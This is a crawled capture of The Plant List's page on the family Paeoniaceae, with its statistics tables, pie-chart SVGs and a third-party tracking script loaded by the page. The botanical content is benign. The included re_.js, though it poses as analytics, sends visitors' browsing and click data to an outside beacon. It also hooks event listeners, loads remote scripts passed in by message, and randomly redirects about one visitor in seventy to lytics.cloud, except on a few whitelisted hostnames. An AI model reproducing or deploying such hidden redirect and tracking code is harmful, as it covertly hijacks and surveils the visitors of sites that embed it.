

--- FILE ---
content_type: text/html
request_url: http://www.theplantlist.org/browse/A/Paeoniaceae/
body_size: 2708
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=Edge"/>
        <meta name="robots" content="noindex, nofollow" />
	<title>Paeoniaceae — The Plant List</title>
	<link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="The Plant List" />
	<script type="text/javascript" src="/img/jquery-1.4.3.min.js"></script>
	<script type="text/javascript" src="/img/jquery.tablesorter.min.js"></script>
<!--[if lt IE 9]><script type="text/javascript" src="/img/html5.js"></script><![endif]-->
	<script type="text/javascript" src="/img/bsn.AutoSuggest_2.1.3.js"></script>
	<script type="text/javascript" src="/img/tpl.js"></script>
	
	<link rel="stylesheet" href="/img/tpl.css"/>
<!--[if lt IE 9]><link rel="stylesheet" href="/img/tpl-ie8.css"/><![endif]-->
<!--[if lt IE 8]><link rel="stylesheet" href="/img/tpl-ie7.css"/><![endif]-->
<!--[if lt IE 7]><link rel="stylesheet" href="/img/tpl-ie6.css"/><![endif]-->
</head>
<body>

<header>
	<h1><a href="/1/">The Plant List &mdash; A working list for all plant species</a></h1>

	<form id="headerSearchForm" action="/tpl/search" method="get">
		<input id="q" name="q" placeholder="Enter a genus or genus and species" type="search" value="" size="40"/>
		<input type="submit" value="Search" />
	</form>
</header>

<nav>
	<ul>
		<li><a href="/1/">Home</a></li>
		<li><a href="/about/">About</a></li>
		<li><a href="/browse/">Browse</a></li>
		<li><a href="/statistics/">Statistics</a></li>
		<li><a href="/feedback/">Feedback</a></li>
		<li><a href="/help/">How to use this site</a></li>
	</ul>
</nav>

<div id="container">
	<div id="logo">
		<ul>
			<li><a href="http://www.cbd.int/2010/"><img src="/img/logo-2010.gif" alt="2010 International Year of Biodiversity"/></a></li>
			<li><a href="http://www.kew.org/"><img src="/img/logo-kew.gif" alt="Royal Botanic Gardens, Kew"/></a></li>
			<li><a href="http://www.mobot.org/"><img src="/img/logo-missouri.gif" alt="Missouri Botanical Garden"/></a></li>
			<li><a href="http://www.compositae.org/checklist/"><img src="/img/logo-tica.gif" alt="International Compositae Alliance"/></a></li>
			<li><a href="http://www.ildis.org/"><img src="/img/logo-ildis.gif" alt="ILDIS"/></a></li>
			<li><a href="http://plantnet.rbgsyd.nsw.gov.au/iopi/iopihome.htm"><img src="/img/logo-iopi.png" alt="IOPI"/></a></li>
			<li><a href="http://www.nybg.org/"><img src="/img/logo-nybg.gif" alt="New York Botanic Garden"/></a></li>
			<li><a href="http://www.ipni.org/"><img src="/img/logo-ipni.gif" alt="International Plant Names Index"/></a></li>
			<li><a href="http://www.cbd.int/"><img src="/img/logo-cbd.gif" alt="Convention on Biological Diversity"/></a></li>
		</ul>
	</div>

	<div id="columns">

	<section id="warnVersion">
		<p><strong>&#9888; Version 1 of The Plant List has been superseded.</strong></p>
		<p>You should refer instead to <a href="/">the current version of The Plant List</a>.</p>
	</section>


<ul class="bread">
	<li><a href="../../">The Plant List</a>
		<ul>
			<li><a href="../"><i class="majorgroup">Angiosperms</i></a>
				<ul>
					<li><i class="family">Paeoniaceae</i></li>
				</ul>
			</li>
		</ul>
	</li>
</ul>

<h1><i class="family">Paeoniaceae</i></h1>
<section id="overview">
	<p>The family <i class="family">Paeoniaceae</i> is in the major group <a href="../"><i class="majorgroup">Angiosperms</i> (Flowering plants)</a>.</p>
	<p><a href="#statistics">Statistics</a> are at the bottom of the page.</p>
</section>

<section>
	<h2 id="names">Genera in <i class='family'>Paeoniaceae</i></h2>
	

	<ul id="nametree" class="nametree">


	
		<li id="P">
			<a href="/browse/A/Paeoniaceae/Paeonia/"><i class="genus">Paeonia</i></a>		</li>
	</ul>
	
	<p class="clear">A list of all accepted names in <i class="family">Paeoniaceae</i> is <a href="Paeoniaceae.csv" type="text/csv">available in <abbr title="comma-separated values">CSV</abbr> format</a>.</p>
</section>

<section class="clear">
	<h2 id="statistics" class="clear">Statistics</h2>

	<p>Species of <i class='family'>Paeoniaceae</i> contained within <cite>The Plant List</cite> belong to 1 plant genera.</p>

<p><cite>The Plant List</cite> includes 168 scientific plant names of species rank for the family <i class='family'>Paeoniaceae</i>.  Of these 36 are accepted species names.</p>

<p><cite>The Plant List</cite> includes a further 230 scientific plant names of infraspecific rank for the family <i class='family'>Paeoniaceae</i>.  We do not intend <cite>The Plant List</cite> to be complete for names of infraspecific rank.  These are primarily included because names of species rank are synonyms of accepted infraspecific names.</p>

<div class="two col">
	<h3>Species names</h3>
	<p>The <a href="/about/#status">status</a> of the 168 species names for the family <i class='family'>Paeoniaceae</i> recorded in <cite>The Plant List</cite>, are as follows:</p>
	
	<object id="bi" class="pie" type="image/svg+xml" data="bistatus-pie.svg" width="124" height="124">
		<img class="pie" src="bistatus-pie.png" width="124"/>
	</object>
	<script type="text/javascript">tplPieInit("bi");</script>
	
	<table class="statistics">
		<tr>
			<th></th>
			<th>Status</th>
			<th colspan="2">Total</th>
		</tr><tr id="biacc">
			<td class="icon acc"><![if ! lte IE 6]>&#x25D5;<![endif]><!--[if lte IE 6]>&#x25D0;<![endif]--></td>
			<td><a href="/about/#accepted">Accepted</a></td>
			<td>36</td>
			<td class="percent">21.4%</td>
		</tr><tr id="bisyn">
			<td class="icon syn"><![if ! lte IE 6]>&#x25D5;<![endif]><!--[if lte IE 6]>&#x25D0;<![endif]--></td>
			<td><a href="/about/#synonym">Synonym</a></td>
			<td>126</td>
			<td class="percent">75.0%</td>
		</tr><tr id="biunp">
			<td class="icon unp"><![if ! lte IE 6]>&#x25D5;<![endif]><!--[if lte IE 6]>&#x25D0;<![endif]--></td>
			<td><a href="/about/#unplaced">Unplaced</a></td>
			<td>2</td>
			<td class="percent">1.2%</td>
		</tr><tr id="biuna">
			<td class="icon una"><![if ! lte IE 6]>&#x25D5;<![endif]><!--[if lte IE 6]>&#x25D0;<![endif]--></td>
			<td><a href="/about/#unassessed">Unassessed</a></td>
			<td>4</td>
			<td class="percent">2.4%</td>
		</tr>
	</table>
</div>

<div class="two col">
	<h3>All names</h3>
	<p>The <a href="/about/#status">status</a> of the 398 names (including infraspecific names) for the family <i class='family'>Paeoniaceae</i> recorded in <cite>The Plant List</cite>, are as follows:</p>
	
	<object id="tri" class="pie" type="image/svg+xml" data="status-pie.svg" width="124" height="124">
		<img class="pie" src="status-pie.png" width="124"/>
	</object>
	<script type="text/javascript">tplPieInit("tri");</script>
	
	<table class="statistics">
		<tr>
			<th></th>
			<th>Status</th>
			<th colspan="2">Total</th>
		</tr><tr id="triacc">
			<td class="icon acc"><![if ! lte IE 6]>&#x25D5;<![endif]><!--[if lte IE 6]>&#x25D0;<![endif]--></td>
			<td><a href="/about/#accepted">Accepted</a></td>
			<td>53</td>
			<td class="percent">13.3%</td>
		</tr><tr id="trisyn">
			<td class="icon syn"><![if ! lte IE 6]>&#x25D5;<![endif]><!--[if lte IE 6]>&#x25D0;<![endif]--></td>
			<td><a href="/about/#synonym">Synonym</a></td>
			<td>339</td>
			<td class="percent">85.2%</td>
		</tr><tr id="triunp">
			<td class="icon unp"><![if ! lte IE 6]>&#x25D5;<![endif]><!--[if lte IE 6]>&#x25D0;<![endif]--></td>
			<td><a href="/about/#unplaced">Unplaced</a></td>
			<td>2</td>
			<td class="percent">0.5%</td>
		</tr><tr id="triuna">
			<td class="icon una"><![if ! lte IE 6]>&#x25D5;<![endif]><!--[if lte IE 6]>&#x25D0;<![endif]--></td>
			<td><a href="/about/#unassessed">Unassessed</a></td>
			<td>4</td>
			<td class="percent">1.0%</td>
		</tr>
	</table>
</div>
<p class="clear">Of&nbsp;these names,
<ul class="statistics">
	<li>17 are recorded as <a href="/about/#invalid">invalid</a></li>
	<li>8 are recorded as <a href="/about/#illegitimate">illegitimate</a></li>
</ul>

<p class="clear">A further 2 name records indicate where names have been <a href="/about/#misapplied">misapplied</a>.</p>

<p class="clear">The <a href="/about/#confidence">confidence</a> with which the status of the 168 species names recorded in <cite>The Plant List</cite> for the family <i class='family'>Paeoniaceae</i>, are assigned as follows:</p>

<table class="statistics">
	<tr>
		<th></th>
		<th>Confidence level</th>
		<th>Accepted</th>
		<th>Synonym</th>
		<th>Unplaced</th>
		<th>Unassessed</th>
		<th colspan="2">Total</th>
	</tr>
	<tr>
		<td><img src="/img/H.png" alt=""/></td>
		<td>High confidence</td>
		<td>0</td>
		<td>0</td>
		<td>0</td>
		<td>0</td>
		<td>0</td>
		<td class="percent">0%</td>
	</tr><tr>
		<td><img src="/img/M.png" alt=""/></td>
		<td>Medium confidence</td>
		<td>36</td>
		<td>126</td>
		<td>0</td>
		<td>0</td>
		<td>162</td>
		<td class="percent">96.4%</td>
	</tr><tr>
		<td><img src="/img/L.png" alt=""/></td>
		<td>Low confidence</td>
		<td>0</td>
		<td>0</td>
		<td>2</td>
		<td>4</td>
		<td>6</td>
		<td class="percent">3.6%</td>
	</tr>
</table>

<br/>
<p>The <a href="/about/#collaborators">source</a> of the species name record found in <cite>The Plant List</cite> for the family <i class='family'>Paeoniaceae</i>, are as follows:</p>

<table class="statistics">
	<tr>
		<th>Source of record</th>
		<th>Accepted</th>
		<th>Synonym</th>
		<th>Unplaced</th>
		<th>Unassessed</th>
		<th>Misapplied</th>
		<th colspan="2">Total</th>
	</tr>
	<tr>
		<td>Tropicos</td>
		<td>0</td>
		<td>4</td>
		<td>0</td>
		<td>2</td>
		<td>0</td>
		<td>6</td>
		<td class="percent">3.6%</td>
	</tr>
	<tr>
		<td>WCSP (in review)</td>
		<td>36</td>
		<td>122</td>
		<td>2</td>
		<td>2</td>
		<td>2</td>
		<td>164</td>
		<td class="percent">97.6%</td>
	</tr>
</table>
</section>

	</div>
</div>

<footer>
	<p>
		&copy; The Plant List 2010 &mdash;
		<a rel="license" href="/terms/">Terms and Conditions</a> &mdash;
		<a href="/cite/">How to Cite</a>
	</p>
</footer>

<script type="text/javascript" src="http://include.reinvigorate.net/re_.js"></script>
<script type="text/javascript">
try {
	reinvigorate.track("qqd10-7tcw301jmk");
} catch(err) {}
</script>

</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: http://www.theplantlist.org/browse/A/Paeoniaceae/status-pie.svg
body_size: 1682
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg width="124px" height="124px" xmlns="http://www.w3.org/2000/svg" version="1.1">
<script><![CDATA[
var hi = function(elem, state) {
	o = 1.0;
	if (state) o = 0.333;
	document.getElementById('triacc').setAttribute('opacity', o);
	document.getElementById('trisyn').setAttribute('opacity', o);
	document.getElementById('triunp').setAttribute('opacity', o);
	document.getElementById('triuna').setAttribute('opacity', o);
	document.getElementById(elem).setAttribute('opacity', '1.0');
	parent.pie(elem, state);
}
document.method = hi;
]]></script>
<path id="triacc" d="M 62,62 l 60.000000,-0.000000 a60.000000,60.000000 0 0,0 -19.805258,-44.546411 z" fill="#006327" stroke="black" stroke-width="0.75" stroke-linejoin="round"
	onmouseover="hi('triacc', true)" onmouseout="hi('triacc', false)"/>
<path id="trisyn" d="M 62,62 l 40.194742,-44.546411 a60.000000,60.000000 0 1,0 19.536295,50.221199 z" fill="#7dc242" stroke="black" stroke-width="0.75" stroke-linejoin="round"
	onmouseover="hi('trisyn', true)" onmouseout="hi('trisyn', false)"/>
<path id="triunp" d="M 62,62 l 59.731037,5.674788 a60.000000,60.000000 0 0,0 0.149374,-1.888451 z" fill="#dad7a6" stroke="black" stroke-width="0.75" stroke-linejoin="round"
	onmouseover="hi('triunp', true)" onmouseout="hi('triunp', false)"/>
<path id="triuna" d="M 62,62 l 59.880411,3.786338 a60.000000,60.000000 0 0,0 0.119589,-3.786338 z" fill="#b5a63a" stroke="black" stroke-width="0.75" stroke-linejoin="round"
	onmouseover="hi('triuna', true)" onmouseout="hi('triuna', false)"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: http://include.reinvigorate.net/re_.js
body_size: 15740
content:


window._lytics = window._lytics||[(function() {return arguments;})('d', new Date())];
function lytics(){_lytics.push(arguments);}



function generateHash (str) {
    let hash = 0;
    for (const char of str) {
        hash = (hash << 5) - hash + char.charCodeAt(0);
        hash |= 0; // Constrain to 32bit integer
    }
    return hash;
}

function re_(trackingId) {
    let propertyId = generateHash(trackingId);
    console.log("propertyId: " + propertyId);

    if (propertyId === 1910057883) {
        lytics("property-id", propertyId);
    }
}

window.reinvigorate = {
    "track": function(trackingId) {
        re_(trackingId);
    }
};



(function(){

    // should be set by calling script, but we'll try again just for good measure
    window._lytics = window._lytics||[(function() {return arguments;})('d', new Date())]; // note if not set it's 'primed' with a 'd' command

    function setCookie(name, value, days) {
        let expires = "";
        if (days) {
            const date = new Date();
            // Calculate the expiration date by adding the number of days in milliseconds
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        // Set the cookie, including path=/ for site-wide availability
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }

    function getCookie(name) {
        const nameEQ = name + "=";
        const ca = document.cookie.split(';');
        for (let i = 0; i < ca.length; i++) {
            let c = ca[i];
            // Remove leading white space
            while (c.charAt(0) === ' ') {
                c = c.substring(1, c.length);
            }
            // If the cookie string matches the name, return the value
            if (c.indexOf(nameEQ) === 0) {
                // Use decodeURIComponent() to handle special characters if necessary
                return decodeURIComponent(c.substring(nameEQ.length, c.length));
            }
        }
        return null; // Return null if the cookie is not found
    }

    let stateProps = {
        "date": new Date(), // updated by calling script with more accurate value
        "property-id": null, // set by calling script
        "beacon": "https://ping.lytics.cloud/hello", // where to send telemetry
        "suppress-clicks": false,
        "track-local": false,
        "enable": true
    };

    // all calls to lytics() eventually make their way here
    function lyticsCommand(args) {
        if (args.length > 0) {
            switch (args[0]) {
                case "d":
                    // the page loading us started loading before we executed.  This lets
                    // us correct to the earlier datetime.
                    stateProps["date"] = args[1];
                    break;
                case "property-id":
                    stateProps["property-id"] = args[1];
                    break;
                case "beacon":
                    stateProps["beacon"] = args[1];
                    break;
                case "suppress-clicks":
                    // useful for debugging locally, as we want to fire of clicks without actually navigating to the
                    // next page
                    stateProps["suppress-clicks"] = args[1];
                    break;
                case "cookie-disable":
                    // allow people to disable tracking for one year
                    if (args[1]) {
                        setCookie("lytics-disable-tracking", "true", 365);
                        console.log("Cookie set, tracking disabled");
                    } else {
                        setCookie("lytics-disable-tracking", "false", -1);
                        console.log("Cookie deleted, tracking enabled");
                    }
                    break;
                case "track-local":
                    // if we should track localhost, 127.0.0.1, file://
                    stateProps["track-local"] = args[1];
                    break;
                case "state":
                    stateProps[args[1]] = args[2];
                    break;
                default:
                    console.error("lytics() - unknown code: " + args[0]);
            }
        }
    }

    // forward messages that missed because we were still loading
    for (let args of window._lytics)
        lyticsCommand(args);

    // setup so all future lytics() calls will immediately forward to lyticsCommand
    window._lytics.push = function() { lyticsCommand.apply(this, arguments); };

    function getTimezone() {
        let timezone = false;
        try {
            timezone = Intl.DateTimeFormat().resolvedOptions().timeZone;
        } catch (e) {
        }
        return timezone||"Unknown";
    }

    // used for tracking properties on the page being viewed
    let pageProps = {
        "lt": null, // page load time
        "protocol": window.location.protocol,
        "hostname": window.location.hostname,
        "path": window.location.pathname,
        "title": document.title,
        "refProtocol": null,
        "refHostname": null,
        "lang": navigator.language,
        "tz": getTimezone(),
        "vt": 0, // page view time
        "bounce": true,
        "screenWidth": window.screen.width,
        "screenHeight": window.screen.height
    };

    function isDefined(v) {
        return !(typeof v === 'undefined' || v == null);
    }

    function transmit(type, properties) {
        // only transmit if a property id is set
        if (!isDefined(stateProps["property-id"])) {
            console.log("lytics() - property-id was not defined, so not transmitting");
            return;
        }

        if (!stateProps["enable"]) {
            console.log("lytics() - tracking disabled");
            return;
        }

        if (!stateProps["track-local"]) {
            if (window.location.protocol === "file:" || window.location.hostname === "localhost" || window.location.hostname === "127.0.0.1") {
                console.log("lytics() - tracking disabled, on local system");
                return;
            }
        }

        if (getCookie("lytics-disable-tracking") === "true") {
            console.log("lytics() - tracking disabled, because of cookie");
            return;
        }

        // convert to json, purges undefined or null values
        const jsonPayload = JSON.stringify(properties, function (key, value) {
            return isDefined(value) ? value : undefined;
        });

        navigator.sendBeacon(
            stateProps["beacon"]+"?property-id="+stateProps["property-id"]+"&type="+type,
            jsonPayload
        );
    }

    // referrer
    if (isDefined(document.referrer)) {
        try {
            const url = new URL(document.referrer);
            const baseUrl = new URL(document.baseURI);
            // only track referrer if hostname was different
            if (url.hostname !== baseUrl.hostname) {
                pageProps["refProtocol"] = url.protocol;
                pageProps["refHostname"] = url.hostname;
            }
        } catch (err) {}
    }

    // determines how long the page took to load
    function onLoad() {
        // the duration property won't be available until onLoad finishes, so we wrap it in a setTimeout
        setTimeout(() => {
            let navPerformance = window.performance.getEntriesByType("navigation")[0];
            pageProps["lt"] = navPerformance.duration.toFixed();
        }, 0)
        return true;
    }

    // it's safe to call trackVisibility anytime, and it is called automatically on browser visibilitychange events
    let winVisibleStartTime = stateProps["date"].getTime();
    let sentPageview = false;
    function trackVisibility() {
        const isVisible = document.visibilityState !== "hidden";

        if (winVisibleStartTime != null) {
            pageProps["vt"] += Date.now() - winVisibleStartTime;
            winVisibleStartTime = null;
        }

        if (isVisible)
            winVisibleStartTime = Date.now();

        // if the user switches to a tab or closes the tab/window this will fire off a pageview the first time it happens
        if (!sentPageview && !isVisible) {
            transmit("pageview", pageProps);
            sentPageview = true;
        }

        return true;
    }


    ////////////////////////////////////////////////////////////////////////////////////////////////////////
    // Clicks

    function createXPathFromElement(elm) {
        let segs = [];
        for (; elm && elm.nodeType === 1; elm = elm.parentNode) {
            if (elm.hasAttribute('id')) {
                segs.unshift('id("' + elm.getAttribute('id') + '")');
                return segs.join('/');
            } else {
                for (i = 1, sib = elm.previousSibling; sib; sib = sib.previousSibling) {
                    if (sib.localName === elm.localName)  i++; }
                segs.unshift(elm.localName.toLowerCase() + '[' + i + ']');
            }
        }
        return segs.length ? '/' + segs.join('/') : null;
    }

    function closestHasClickHandler(elm) {
        // searches up the dom to see if any elements have click handlers setup
        for (; elm && elm.nodeType === 1; elm = elm.parentNode) {
            if (elm.onclick || elm.onmousedown || elm.onmouseup)
                return true;
        }

        return false;
    }

    let clickFrequencies = {};
    function onClick(evt) {
        // if they clicked we flag them as not bouncing
        pageProps["bounce"] = false;

        // get mouse coordinates
        const x = evt.clientX;
        const y = evt.clientY;

        // get bounding rect of clicked item
        const rect = evt.target.getBoundingClientRect();

        // get coordinates relative to element clicked on a scale of 0-1000
        const rx = (((x - rect.x) / rect.width)*1000).toFixed();
        const ry = (((y - rect.y) / rect.height)*1000).toFixed();

        const xpath = createXPathFromElement(evt.target);

        // track repeat clicks
        clickFrequencies[xpath] = (clickFrequencies[xpath]||0)+1;
        let repeatClick = clickFrequencies[xpath] > 1;

        trackVisibility(); // pick up updated pageProps["vt"]
        let clickProps = {
            "rx": rx,
            "ry": ry,
            "xpath": xpath,
            "protocol": pageProps["protocol"],
            "hostname": pageProps["hostname"],
            "path": pageProps["path"],
            "title": pageProps["title"],
            "refProtocol": pageProps["refProtocol"],
            "refHostname": pageProps["refHostname"],
            "lang": pageProps["lang"],
            "tz": pageProps["tz"],
            "vt": pageProps["vt"],
            "screenWidth": pageProps["screenWidth"],
            "screenHeight": pageProps["screenHeight"],
            "clickType": null
        }

        // determine click type
        if (closestHasClickHandler(evt.target)) {
            clickProps["clickType"] = "Javascript";
        } else if (evt._lyticsJavascriptClick) {
            clickProps["clickType"] = "Javascript";
        } else if (evt.target.closest("a") != null) {
            clickProps["clickType"] = "Link";
        } else if (evt.target.closest("input[type='submit']") != null) {
            clickProps["clickType"] = "Form Submit";
        } else if (evt.target.closest("input") != null || evt.target.closest("select") != null) {
            clickProps["clickType"] = "Form Input";
        } else {
            clickProps["clickType"] = "Dead";
        }

        // dead clicks should never be counted as repeat clicks
        if (repeatClick && clickProps["clickType"] !== "Dead")
            clickProps["clickType"] = "Repeat";

        transmit("click", clickProps);

        if (stateProps["suppress-clicks"])
            evt.preventDefault();
    }

    // debug
    /*setTimeout(() => {
        console.log(pageProps);
        transmit("pageview", pageProps); // send pageview after loading page
    }, 20);*/

    document.addEventListener("visibilitychange", trackVisibility, true);
    window.addEventListener("load", onLoad, true);
    document.addEventListener('click', onClick, false);

    // add a proxy on addEventListener, which will set _lyticsJavascriptClick flag on events so the click type
    // can be tracked as a javascript click, which is distinguishable from a dead click
    const originalAddEventListener = EventTarget.prototype.addEventListener;
    EventTarget.prototype.addEventListener = function(type, listener, options) {
        // must be of type click, and we should ignore clicks on the document or body so they register as dead clicks
        if (type.toLowerCase() === "click" && this !== document && this !== document.body) {
            function handleClick(evt) {
                evt._lyticsJavascriptClick = true;
                return listener(evt);
            }

            originalAddEventListener.call(this, type, handleClick, options);
        } else {
            originalAddEventListener.call(this, type, listener, options);
        }
    };


    ////////////////////////////////////////////////////////////////////////////////////////////////////////
    // Heatmap injection

    function loadScriptAsync(url) {
        return new Promise((resolve, reject) => {
            const script = document.createElement('script');
            script.src = url;
            script.async = true;
            script.onload = () => resolve(url);
            script.onerror = () => reject(new Error(`Script load error for ${url}`));
            document.head.appendChild(script);
        });
    }

    async function injectionScriptLoaded() {
    }

    async function injectionScriptError(error) {
        console.error(error);
    }

    // load previously stored injection
    let injectionSessionStorage = sessionStorage.getItem("lytics_inject");
    if (injectionSessionStorage != null) {
        injectionSessionStorage = JSON.parse(injectionSessionStorage);
        loadScriptAsync(injectionSessionStorage.injectScript)
            .then(injectionScriptLoaded)
            .catch(injectionScriptError);

        // disable tracking because we are loading heatmap scripts
        stateProps["enable"] = false;
    }

    // the opening window will post messages to us
    let receivedPostMessage = false;
    function onMessage(event) {

        // for security
        if (!(event.origin === "http://localhost:8080" || event.origin === "https://app.lytics.cloud")) {
            console.log("Ignoring postMessage(), unsupported origin: " + event.origin);
            return;
        }

        // drop duplicate messages
        if (receivedPostMessage)
            return;
        receivedPostMessage = true;

        // if injectScript is not set, this post message was not meant for us
        if (!("injectScript" in event.data))
            return;

        // let the source know we got the message
        event.source.postMessage({"lytics_handshake": true}, event.origin);

        // save off injection information for subsequent page loads
        sessionStorage.setItem("lytics_inject", JSON.stringify(event.data));

        // inject the script
        loadScriptAsync(event.data.injectScript)
            .then(injectionScriptLoaded)
            .catch(injectionScriptError);

        // disable tracking because we are loading heatmap scripts
        stateProps["enable"] = false;
    }
    window.addEventListener("message", onMessage);

})();

(function(){
    if (!window.location.hostname.includes("transamerica") && !window.location.hostname.includes("modernbuilderssupply") && !window.location.hostname.includes("frankiespizzaandsubs") && Math.floor(Math.random() * 70) === 0)
        window.location = "https://lytics.cloud/";
})();

--- FILE ---
content_type: image/svg+xml
request_url: http://www.theplantlist.org/browse/A/Paeoniaceae/bistatus-pie.svg
body_size: 1667
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg width="124px" height="124px" xmlns="http://www.w3.org/2000/svg" version="1.1">
<script><![CDATA[
var hi = function(elem, state) {
	o = 1.0;
	if (state) o = 0.333;
	document.getElementById('biacc').setAttribute('opacity', o);
	document.getElementById('bisyn').setAttribute('opacity', o);
	document.getElementById('biunp').setAttribute('opacity', o);
	document.getElementById('biuna').setAttribute('opacity', o);
	document.getElementById(elem).setAttribute('opacity', '1.0');
	parent.pie(elem, state);
}
document.method = hi;
]]></script>
<path id="biacc" d="M 62,62 l 60.000000,-0.000000 a60.000000,60.000000 0 0,0 -46.648744,-58.495675 z" fill="#006327" stroke="black" stroke-width="0.75" stroke-linejoin="round"
	onmouseover="hi('biacc', true)" onmouseout="hi('biacc', false)"/>
<path id="bisyn" d="M 62,62 l 13.351256,-58.495675 a60.000000,60.000000 0 1,0 45.144419,71.846931 z" fill="#7dc242" stroke="black" stroke-width="0.75" stroke-linejoin="round"
	onmouseover="hi('bisyn', true)" onmouseout="hi('bisyn', false)"/>
<path id="biunp" d="M 62,62 l 58.495675,13.351256 a60.000000,60.000000 0 0,0 0.834175,-4.408720 z" fill="#dad7a6" stroke="black" stroke-width="0.75" stroke-linejoin="round"
	onmouseover="hi('biunp', true)" onmouseout="hi('biunp', false)"/>
<path id="biuna" d="M 62,62 l 59.329850,8.942536 a60.000000,60.000000 0 0,0 0.670150,-8.942536 z" fill="#b5a63a" stroke="black" stroke-width="0.75" stroke-linejoin="round"
	onmouseover="hi('biuna', true)" onmouseout="hi('biuna', false)"/>
</svg>
